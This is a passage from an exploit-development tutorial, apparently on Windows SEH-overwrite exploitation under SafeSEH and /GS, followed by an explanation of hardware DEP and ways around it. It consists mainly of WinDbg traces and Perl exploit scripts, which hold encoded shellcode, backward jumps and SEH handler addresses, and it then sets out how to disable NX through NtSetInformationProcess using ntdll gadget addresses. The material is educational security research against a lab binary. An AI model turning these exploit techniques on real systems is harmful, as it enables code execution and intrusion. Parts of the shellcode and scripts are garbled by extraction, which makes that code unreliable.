(be8.bdc): Break instruction exception - code 80000003 (first chance) eax=78600000 ebx=7ffde000 ecx=00000005 edx=00000020 esi=7c8897f4 edi=00151f38 eip=7c81a3e1 esp=0012fb70 ebp=0012fcb4 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!DbgBreakPoint: 7c81a3e1 cc int 3  $0:000>9$  (be8.bdc): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=004033a8 eip=004010cb esp=0012fcb4 ebp=0012feec iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206 seh!GetInput+0xcb: 004010cb 8802 mov byte ptr [edx],al ds:0023:00130000=41 0:000> d ebp 0012feec 7c ff 12 00 79 11 40 00-f1 29 33 00 fc fe 12 00 |...y.@..)3..... 0012fefc 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012ff0c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012ff1c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012ff2c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012ff3c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012ff4c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012ff5c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

Back to the search results. All addresses (see output of the search operation earlier) that start with 0x004 cannot be used (because they belong to the binary itself), and only 0x00270b0b will make the jump we want to take… This address belongs to unicode.nls (and not to any of the loaded modules). If you look at the virtual address space for multiple processes (svchost.exe, w3wp.exe, csrss.exe etc), you can see that unicode.nls is mapped in a lot of processes (not all of them), at a different base address. Luckily, the base address remains static for each process. For console applications, it will always be mapped at 0x00260000 (on Windows 2003 Server R2 Standard SP2 English, which makes the exploit reliable. On Windows XP SP3 English, it is mapped at 0x00270000 (so the address to use on XP SP3 would be 0x00280b0b)

(again, you can use my own pvefindaddr pycommand, which will do all of this work automatically)

The only issue we may need to deal with is the fact that our "call dword ptr[ebp+30h]" address from unicode.nls starts with a null byte, and out input is ascii (null byte = string terminator) (so we won't be able to put our shellcode after overwriting seh… but perhaps we can put it before

overwriting the SE structure and reference it anyway (or, alternatively, we could try to jump 'back' instead of forward. Anyways, we'll see). If this would have been a unicode exploit, it would not have been an issue (00 00 is the string terminator in unicode, not 00)

Let's overwrite nextseh with some breakpoints, and put 0x00270b0b in seh :



 $$iunk="A" x 508;$ 

```
Executable search path is:
 ModLoad: 00400000 00406000 seh.exe
 ModLoad: 7c800000 7c8c2000 ntdll.dll
 ModLoad: 77e40000 77f42000 C:\WINDOWS\system32\kernel32.dll
 ModLoad: 78520000 785c3000 C:\WINDOWS\WinSxS\x86_Microsoft.VC90.CRT_1...dll
 (a94.c34): Break instruction exception - code 80000003 (first chance)
 eax=78600000 ebx=7ffdb000 ecx=00000005 edx=00000020 esi=7c8897f4 edi=00151f38
 eip=7c81a3e1 esp=0012fb70 ebp=0012fcb4 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!DbgBreakPoint:
 7c81a3e1 cc int 3
 0:000> g
 (a94.c34): Access violation - code c0000005 (first chance)
 First chance exceptions are reported before any exception handling.
 This exception may be expected and handled.
 eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=004033a8
 eip=004010cb esp=0012fcb4 ebp=0012feec iopl=0 nv up ei pl nz na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
 seh!GetInput+0xcb:
 004010cb 8802 mov byte ptr [edx],al ds:0023:00130000=41
 0:000> !exchain
 0012fee0: 00270b0b
 Invalid exception stack at cccccccc
 0:000> g
 (a94.c34): Break instruction exception - code 80000003 (first chance)
 eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 edi=00000000
 eip=0012fee0 esp=0012f8e8 ebp=0012f90c iopl=0 nv up ei pl zr na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
 0012fee0 cc int 3
 0:000> d eip
0012fee0 cc cc cc 0b 0b 27 00-00 00 00 00 7c ff 12 00 ......'.....|...
 0012fef0 79 11 40 00 f1 29 33 00-fc fe 12 00 41 41 41 41 y.@..)3.....AAAA
 0012ff00 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0012ff10 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0012ff20 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0012ff30 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0012ff40 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0012ff50 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0:000> d 0012ff60 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0012ff70 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0012ff80 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0012ff90 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
 0012ffa0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
```
 0012ffb0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012ffc0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012ffd0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

The new (controlled) SEH chain indicates that we have properly overwritten nseh and seh, and after passing the exception to the application, the jump was made to our 4 byte jumpcode at nseh. (4 breakpoints in our scenario).

When stepping through the instructions after the exception occurred ('t' command in windbg), we can see that the validation routines were executed (by ntdll), the address was determined to be valid (call ntdll!RtlIsValidHandler) and finally the handler was executed, which brings us back to the nseh (4 breakpoints) :

```
eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 edi=00000000
 eip=7c828770 esp=0012f8f0 ebp=0012f90c iopl=0 nv up ei pl zr na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
 ntdll!ExecuteHandler2+0x24:
 7c828770 ffd1 call ecx {00270b0b}
0:000 eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 edi=00000000
 eip=00270b0b esp=0012f8ec ebp=0012f90c iopl=0 nv up ei pl zr na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
 00270b0b ff5530 call dword ptr [ebp+30h] ss:0023:0012f93c=0012fee0
0:000 eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 edi=00000000
 eip=0012fee0 esp=0012f8e8 ebp=0012f90c iopl=0 nv up ei pl zr na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
0012fee0 cc int 3
```
When looking at eip (see previous windbg output), we can see that our "junk" buffer can be easily referenced, despite the fact that we could not overwrite more memory after overwriting seh (because it contains a null byte). So we still may be able to get a working exploit. The shellcode space will be more or less limited (500 bytes or so)… but it should work.

So if we replace the A's with nops+shellcode+junk, and make a jump into the nops, we should be able to take control. Sample exploit (with breakpoints as shellcode) :

```
my $size=508;
my $nops = "x90" x 24;
my $shellcode="\xcc\xcc";
 $junk=$nops.$shellcode;
 $junk=$junk."\x90" x ($size-length($nops.$shellcode));
 $junk=$junk."\xeb\x1a\x90\x90"; #nseh, jump 26 bytes
 $junk=$junk.pack('V',0x00270b0b);
print "Payload length : " . length($junk). "\n";
\label{Lip} $$\ system('``C:\\Program Files\\Debugging Tools for Windows (x86)\\\windbg\" seh \``\junk\``\r\',\; $$Symbol search path is: SRV*C:\windbg symbols*http://msdl.microsoft.com/download/symbols
 Executable search path is:
 ModLoad: 00400000 00406000 seh.exe
 ModLoad: 7c800000 7c8c2000 ntdll.dll
 ModLoad: 77e40000 77f42000 C:\WINDOWS\system32\kernel32.dll
 ModLoad: 78520000 785c3000 C:\WINDOWS\WinSxS\x86_...4148_x-ww_D495AC4E\MSVCR90.dll
 (6f8.9ac): Break instruction exception - code 80000003 (first chance)
 eax=78600000 ebx=7ffd9000 ecx=00000005 edx=00000020 esi=7c8897f4 edi=00151f38
 eip=7c81a3e1 esp=0012fb70 ebp=0012fcb4 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!DbgBreakPoint:
 7c81a3e1 cc int 3
 0:000> g
 (6f8.9ac): Access violation - code c0000005 (first chance)
 First chance exceptions are reported before any exception handling.
 This exception may be expected and handled.
 eax=0012fd90 ebx=00000000 ecx=0012fd90 edx=00130000 esi=00000001 edi=004033a8
 eip=004010cb esp=0012fcb4 ebp=0012feec iopl=0 nv up ei ng nz na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010286
```
 seh!GetInput+0xcb: 004010cb 8802 mov byte ptr [edx],al ds:0023:00130000=41 0:000> !exchain 0012fee0: 00270b0b Invalid exception stack at 90901aeb 0:000> g **(6f8.9ac): Break instruction exception - code 80000003 (first chance) eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 edi=00000000 eip=0012ff14 esp=0012f8e8 ebp=0012f90c iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246 0012ff14 cc int 3** 0:000> d eip 0012ff14 **cc cc** 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ 0012ff24 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ 0012ff34 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ 0012ff44 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ 0012ff54 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ 0012ff64 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ 0012ff74 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ 0012ff84 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................

pwned ! (that is, if you can find a way around the shellcode corruption when jumping forward :-()

Well, what the heck, let's use 2 backward jumps to overcome the corruption and make this one work :

- one jump (back) at nseh (7 bytes), which will put eip at the end of the buffer before hitting the SE structure,

- execute a jump back of 400 bytes (-400 (decimal) = fffffe70 hex)). The number of nops before putting the shellcode was set to 25 (because the shellcode will not properly run otherwise)

- we'll put the shellcode in the payload before the SE structure was overwritten

```
my $size=508; #before SE structure is hit
my $nops = "x90" x 25; #25 needed to align shellcode
 # windows/exec - 144 bytes
 # http://www.metasploit.com
 # Encoder: x86/shikata_ga_nai
 # EXITFUNC=seh, CMD=calc
 my $shellcode="\xd9\xcb\x31\xc9\xbf\x46\xb7\x8b\x7c\xd9\x74\x24\xf4\xb1" .
 "\x1e\x5b\x31\x7b\x18\x03\x7b\x18\x83\xc3\x42\x55\x7e\x80" .
"\xa2\xdd\x81\x79\x32\x55\xc4\x45\xb9\x15\xc2\xcd\xbc\x0a""\x47\x62\xa6\x5f\x07\x5d\xd7\xb4\xf1\x16\xe3\xc1\x03\xc7'"\x3a\x16\x9a\xbb\xb\x56\xe9\xc4\x01\x9c\x1f\xca\x43\xca""\xd4\xf7\xi17\x29\xi11\x7d\xi22\xba\xi46\x59\xi7d\xi56\x1e\xi2a""\x71\xe3\x54\x73\x95\xf2\x81\x07\xb9\xf7f\x54\xf3\x48\x23""\x73\x07\x89\x83\x4a\xf1\x6d\x6a\xc9\x76\x2b\xa2\x9a\xc9" ."\xbf\x49\xec\xd5\x12\xc6\x65\xee\xe5\x21\xf6\x2e\x9f\x81"
"\x91\x5e\xd5\x26\x3d\xf7\x71\xd8\x4b\x09\xd6\xda\xab\x75" "\xb9\x48\x57\x7a";
 $junk=$nops.$shellcode;
 $junk=$junk."\x90" x ($size-length($nops.$shellcode)-5); #5 bytes = length of jmpcode
 $junk=$junk."\xe9\x70\xfe\xff\xff"; #jump back 400 bytes
 $junk=$junk."\xeb\xf9\xff\xff"; #jump back 7 bytes (nseh)
 $junk=$junk.pack('V',0x00270b0b); #seh
print "Payload length : " . length($junk)."\n";
\texttt{system}("sch \verb|"\$junk\\" \verb|r\n",
```


[Re-compile the executable with /GS and /Safeseh \(so both protections at](http://www.corelan.be:8800/wp-content/uploads/2009/09/image44.png) the same time) and try the exploit again.

You'll notice that the exploit fails, but that's only because the offset to overwriting the SE structure is different (because of the security\_cookie stuff that goes on). After changing the offset and moving the shellcode a little bit around, this fine piece of code will do the trick again (Windows 2003 Server R2 SP2 Standard, English, application compiled with /GS and /Safeseh, no DEP for seh.exe)

```
my $size=516; #new offset to deal with GS
\frac{1}{m}$nops = "\x90" x 200; #moved shellcode a little bit
 # windows/exec - 144 bytes
 # http://www.metasploit.com
 # Encoder: x86/shikata_ga_nai
 # EXITFUNC=seh, CMD=calc
my $shellcode="\xd9\xcb\x31\xc9\xbf\x46\xb7\x8b\x7c\xd9\x74\x24\xf4\xb1" .
"\x1e\x5b\x31\x7b\x18\x03\x7b\x18\x83\x83\x03\x42\x55\x7e\x80""\xa2\xdd\x81\x79\x32\x55\xc4\x45\xb9\x15\xc2\xcd\xbc\x0a"
"\x47\x62\xa6\x5f\xa07\x5d\xd7\xb4\xf1\x16\xe3\xc1\x03\xc7""\x3a\x16\x9a\xbb\xb\x56\xe9\xc4\x01\x9c\x1f\xca\x43\xca" ."\xd4\xf7\xi17\x29\xi11\xi7d\x72\xba\xi46\x59\x7d\x56\x1e\x2a""\x71\xe3\x54\x73\x95\xf2\x81\x07\xb9\xf7f\xf3\xf3\x48\x23""\x73\x07\x89\x83\x4a\xf1\x6d\x6a\xc9\x76\x2b\xa2\x9a\xc9" ."\xbf\x49\xec\xd5\x12\xc6\x65\xee\xe5\x21\xf6\x2e\x9f\x81"
"\x91\x5e\xd5\x26\x3d\xf7\x71\xd8\x4b\x09\xd6\xda\xab\x75" .
 "\xb9\x48\x57\x7a";
 $junk=$nops.$shellcode;
 $junk=$junk."\x90" x ($size-length($nops.$shellcode)-5);
 $junk=$junk."\xe9\x70\xfe\xff\xff"; #jump back 400 bytes
 $junk=$junk."\xeb\xf9\xff\xff"; #jump back 7 bytes
 $junk=$junk.pack('V',0x00270b0b);
print "Payload length : " . length($junk)."\n";
system("seh \"$junk\"\r\n");
```


# **[DEP](http://www.corelan.be:8800/wp-content/uploads/2009/09/image45.png)**

In all the examples we have used so far, we have put our shellcode somewhere on the stack and then attempted to force the application to jump to our shellcode and execute it. Hardware DEP (or Data Execution Prevention) aims are preventing just that… It enforces non-executable pages (basically marks the stack/part of the stack as non-executable), thus preventing the execution of arbitrary shellcode.

Wikipedia states *"DEP runs in two modes: hardware-enforced DEP for CPUs that can mark memory pages as nonexecutable (NX bit), and software-enforced DEP with a limited prevention for CPUs that do not have hardware support. Software-enforced DEP does not protect from execution of code in data pages, but instead from another type of attack (SEH overwrite).*

*DEP was introduced in Windows XP Service Pack 2 and is included in Windows XP Tablet PC Edition 2005, Windows Server 2003 Service Pack 1 and later, Windows Vista, and Windows Server 2008, and all newer versions of Windows."*

In other words : Software DEP = Safeseh ! Software DEP has nothing to do with the NX/XD bit at all ! (You can read more about the behaviour of DEP in this Microsoft KB article and at Uninformed).

[When the pr](http://www.uninformed.org/?v=2&a=4)ocessor/system has  $N_{X}X$ D support/enabled, then Windows DEP = hardware DEP. If the processor does not support it, you don't get DEP, but only safeseh (when enabled).

The Data Execution Prevention tabsheet in Windows will indicate whether hardware support is enabled or not.

When the processor/system does not have  $N_{\rm X}$ /XD support/enabled, then Windows DEP = software DEP. The Data Execution Prevention tabsheet in Windows will indicate this :

[2 big processor vendors have implemented their own non-exec p](http://www.corelan.be:8800/wp-content/uploads/2009/09/image46.png)age protection (hardware DEP) :

- The no-execute page-protection (NX) processor was developed by AMD.

- The Execute Disable Bit (XD) feature was developed by Intel.It is important to understand that, depending on the OS version/SP level, the behaviour of software DEP can be different. Where software DEP was enabled only for core Windows processes in earlier versions of Windows, and client versions of the operating system (and can support DEP for applications that are enabled for protection or have a flag set), this setting has been reversed in later version of the Windows server OS, where everything is DEP protected, except for the processes that are manually added to the exclusion list. It's quite normal that client OS versions use the OptIn method, because they need to be able to run all sorts of software packages which may or may be DEP compatible. On servers, it's more safe to assume that applications will get properly tested before being deployed to a server (and if things break, they can still be put in the exclusion list).The default DEP setting on Windows 2003 server SP1 is OptOut. This means that, by default, all processes are protected by DEP, except the ones that are put in the exception list.The default DEP setting on Windows XP SP2 and Vista is OptIn (so only system processes and applications are protected).

Next to optin and optout, there are 2 more modes (boot options) that affect DEP :

- **AlwaysOn** : indicates that all processes are protected by DEP, no exceptions). In this mode, DEP cannot be turned off at runtime.:

- **AlwaysOff** : indicates that no processes are protected by DEP. In this mode, DEP cannot be turned on at runtime.On 64bit Windows systems, DEP is always turned on and cannot be disabled. Keep in mind that Internet Explorer is still a 32bit application (and is subject to the DEP modes described above.)

# **NX/XD bit**

Hardware-enforced DEP enables the NX bit on compatible CPUs, through the automatic use of PAE kernel in 32-bit Windows and the native support on 64-bit kernels. Windows Vista DEP

works by marking certain parts of memory as being intended to hold only data, which the NX or XD bit enabled processor then understands as non-executable. This helps prevent buffer overflow attacks from succeeding. In Windows Vista, the DEP status for a process, that is, whether DEP is enabled or disabled for a particular process can be viewed on the Processes tab in the Windows Task Manager.

The concept of NX protection is pretty simple. If the hardware supports NX, if the BIOS is configured to enable NX, and the OS supports it, at least the system services will be protected. Depending on the DEP settings, apps could be protected too. Compilers such as Visual Studio  $C_{++}$ offer a link flag (/NXCOMPAT) that will enable applications for DEP protection.

When running the exploits from previous chapter against a Windows 2003 Server (R2, SP2, standard edition) that has NX (Hardware DEP) enabled, or NX disabled and DEP set to OptOut, these exploits stop working (because our 0x00270b0b/0x00280b0b address failed the 'check if this is a valid handler' test, which is what software DEP does, or just fails because it attempts to execute code from the stack (which is what NX/XD HW Dep attempts to prevent) . If you add our little seh.exe vulnerable application to the DEP exclusion list, the exploit works again (after we change the call dword ptr[ebp+30h] address from 0x00270b0b to 0x00280b0b). So DEP works fine.

## **Bypassing (HW) DEP**

As of today, there are a couple of well known techniques to bypass DEP :

### **ret2libc (no shellcode)**

This technique is based on the concept that, instead of performing a direct jump to your shellcode (which will be blocked by DEP), a call to an existing library/function is made. As a result, the code in that library/function is executed (optionally taking data from the stack as argument) and used as your 'malicious code'. You basically overwrite EIP with a call to an existing piece of code in a library, which triggers for example a "system" command "cmd". So while the NX/XD stack and heap prevent arbitraty code execution, the library code itself is still executable and can be abused. (Basically, you return into a library function with a fake call frame). It's clear that this technique somewhat limits the type of code that you want to execute, but if you can live with this, it will work. You can read more about this technique at http://www.infosecwriters.com/text\_resources/pdf/return-to-libc.pdf and at http://securitytube.net/Buffer-Overflow-Primer-Part-8-(Return-to-Libc-Theory)-video.aspx

### **[ZwProtectVirtualMemory](http://securitytube.net/Buffer-Overflow-Primer-Part-8-(Return-to-Libc-Theory)-video.aspx)**

This is another technique that can be used to bypass hardware DEP. Read more at http://woct-blog.blogspot.com/2005/01/dep-evasion-technique.html. This technique is based on ret2libc, in essence it chains multiple ret2libc functions together in order to redefine parts of memory as executable. In this scenario, the stack is set up in such a way that, when a function call returns, it calls the VirtualProtect function. One of the parameters that is passed on to this function is the return address. If you set this return address to be for example a jmp esp, and you have your shellcode sitting at ESP when the VirtualProtect function returns, you'll have a working exploit. Other parameters are the address of the shellcode (or memory location that needs to be set executable (the stack for example)), the size of the shellcode, etc… Unfortunately, returning into VirtualProtect requires you to be able to use null bytes (which can be a bummer if you are working with string based buffers/ascii payload). I won't further discuss this technique in this document.

#### **Disable DEP for the process (NtSetInformationProcess)**

Because DEP can be put in different modes (optin, optout, etc), the OS (ntdll) needs to be able to turn off DEP on a per process basis, at runtime. So there must be some code, a handler/api, that will determine whether NX must be enabled or not, and optionally turn off NX/XD, if required. If a hacker can take advantage of this ntdll API, NX/Hardware DEP protection could be bypassed.

The DEP settings for a process are stored in the Flags field in the kernel (KPROCESS structure). This value can be queried and changed with NtQueryInformationProcess and NtSetInformationProcess, with information class ProcessExecuteFlags (0x22), or with a kernel debugger.

Enable DEP and Run seh.exe through a debugger. The KPROCESS structure looks like this (I've omitted all non-relevant pieces) :

```
0:000> dt nt!_KPROCESS -r
 ntdll!_KPROCESS
 . . .
 +0x06b Flags : _KEXECUTE_OPTIONS
 +0x000 ExecuteDisable : Pos 0, 1 Bit
  +0x000 ExecuteEnable : Pos 1, 1 Bit
  +0x000 DisableThunkEmulation : Pos 2, 1 Bit
 +0x000 Permanent : Pos 3, 1 Bit
 +0x000 ExecuteDispatchEnable : Pos 4, 1 Bit
 +0x000 ImageDispatchEnable : Pos 5, 1 Bit
 +0x000 Spare : Pos 6, 2 Bits
```
The \_KPROCESS structure for the seh.exe process (starts at 0x00400000) contains these values :

```
0:000> dt nt! KPROCESS 00400000 -r
 ntdll!_KPROCESS
 +0x000 Header : _DISPATCHER_HEADER
 . . .
+0x06b Flags : KEXECUTE OPTIONS
 +0x000 ExecuteDisable : 0y1
  +0x000 ExecuteEnable : 0y0
  +0x000 DisableThunkEmulation : 0y0
 +0x000 Permanent : 0y0
  +0x000 ExecuteDispatchEnable : 0y0
 +0x000 ImageDispatchEnable : 0y1
 +0x000 Spare : 0y00
```
"ExecuteDisable" is set when DEP is enabled. "ExecuteEnable" is set when DEP is disabled. The "Permanent" flag, when set, indicates that these settings are final and cannot be changed.

David Kennedy (from SecureState) has recently released an excellent paper (partially based on Skape's and Skywing's work published at Uninformed) on how hardware DEP can be bypassed on Windows 2003 SP2. I'll simply discuss this technique again in this chapter.

In essence, this DEP bypass technique calls the system functions that will disable DEP, and then returns to the shellcode. In order to be able to do so, you need to be able to set up the stack in a special way… You'll understand what I mean in just a few.

The first thing that needs to happen is a "call function NtSetInformationProcess" (which resides in ntdll's LdrpcCheckNXCompatibility routing), When this function is called (with information class ProcessExecuteFlags (0x22)), and the MEM\_EXECUTE\_OPTION\_ENABLE flag (0x2) is specified, DEP will be disabled. In short, the function call looks like this (copied from Skape/Skywing's paper) :

```
ULONG ExecuteFlags = MEM_EXECUTE_OPTION_ENABLE;
 NtSetInformationProcess(
 NtCurrentProcess(), // (HANDLE)-1
 ProcessExecuteFlags, // 0x22
 &ExecuteFlags, // ptr to 0x2
 sizeof(ExecuteFlags)); // 0x4
```
In order to initiate this function call, you can use a couple of techniques. One possibility would be to to use a ret2libc method, The flow would need to be redirected to the NtSetInformationProcess function. In order to feed it the correct arguments, the stack would need to be set up to contain the correct values. The drawback of this scenario is that you would need to be able to use a null byte in the attack buffer.

Another possibility would be to take advantage of another set of existing code in ntdll, which will disable NX support for the process, and transfer control back to the user-controlled buffer. You will still need to be able to set up the stack to do this, but you won't need to be able to control the arguments.

Please note that this technique can be very OS version specific. It is a lot easier to use this technique against a Windows XP SP2 or SP3 or Windows 2003 SP1 than it is with Windows 2003 SP2.

### **Disabling DEP (Windows XP / Windows 2003 SP1) : demonstration**

In order to disable NX/HW DEP on Windows XP, the following things need to happen :

- eax must be set to 1 (well, the low bit of eax must be set to 1) and then the function should return (instructions such as "mov eax,1 / ret" - "mov al,0x1 / ret" - "xor eax,eax / inc eax / ret" - etc will do). You'll see why this needs to happen in a minute .

- jump to LdrpCheckNXCompatibility, where the following things happen :

(1) set esi to 2

(2) see if zero flag is set (which is the case if eax contains 1)

(3) a check is made whether the low byte of eax contains 1 or not. If it does, a jump is made to another piece of code in LdrpCheckNXCompatibility

(4) a local variable is set to the contents of esi. (ESI contains 2 - see step( (1), so this variable will contain 2)

(5) Jump to another piece of code in LdrpCheckNXCompatibility is made

(6) A check is made to see if this local variable contains 0. It contains 2 (see step 4), so it will redirect flow and jump to another piece of code in LdrpCheckNXCompatibility

(7) Here, a call to NtSetInformationProcess is made, with the ProcessExecuteFlags information class. The processinformation parameter pointer is passed, which was previously initialized to 2 (see step 1 and 4). This results in NX being disabled for the process.

(8) At this location, a typical function epilogue is executed (saved registers are restored and leave/ret instructions are called).

In order to get this to work, you need to know 3 addresses, and they need to be placed at very specific places on the stack :

- set eax to 1 and return. You need to overwrite EIP with this address.

- address of start of cmp al,0x1 inside ntdll!LdrpCheckNXCompatibility. When eax is set to 1 and the function returns, this address need to be next in line on the stack (so it is being put in EIP). Pay attention to the "ret" instruction from previous step. If there is a ret + offset, you may need to apply this offset in the stack. This will make the flow jump to the function that will disable NX and then returns. Just step through the exploit and see where it returns at.

- jump to your shellcode (jmp esp, etc). When the "disable NX" returns, this address must be put in EIP.

Furthermore, ebp **must** point to a valid, writable address, so the value (digit '2') can be stored (This variable which will serve as a parameter to the SetInformationProcess call, disabling NX). Since you have probably also overwritten saved EBP with your buffer, you'll have to build in a technique that will make ebp point to a valid writable address (address on the stack for example) before initiating the NX Disable routines. We'll talk about this later on.

In order to demonstrate DEP bypass on Windows XP, we'll use the vulnerable server application (code available at top of this post under "Stack cookie protection debugging & demonstration" ), which will spawn a network listener (tcp 200) and wait for input. This application is vulnerable to a buffer overflow, allowing us to directly control RET (saved EIP). Compile this code on Windows XP SP3 (without /GS, without Safeseh). Make sure DEP is enabled.

Let's gather all components and setup the stack in a special way, which is required to make this bypass work.

We can find an instruction that will put 1 in eax and then return in ntdll (NtdllOkayToLockRoutine) :

ntdll!NtdllOkayToLockRoutine: 7c95371a b001 mov al,1 7c95371c c20400 ret 4

Pay attention : we need to deal with a 4 byte offset change (because a ret+0x04 will be executed)

Some other possible instructions can be found here :

kernel32.dll :

```
kernel32!NlsThreadCleanup+0x71:
 7c80c1a0 b001 mov al,1
 7c80c1a2 c3 ret
```
rpcrt4.dll :

```
0:000> u 0x77eda402
 RPCRT4!NDR_PIPE_HELPER32::GotoNextParam+0x1b:
 77eda402 b001 mov al,1
 77eda404 c3 ret
```
#### rpcrt4.dll :

```
0:000> u 0x77eda6ba
RPCRT4!NDR_PIPE_HELPER32::VerifyChunkTailCounter:
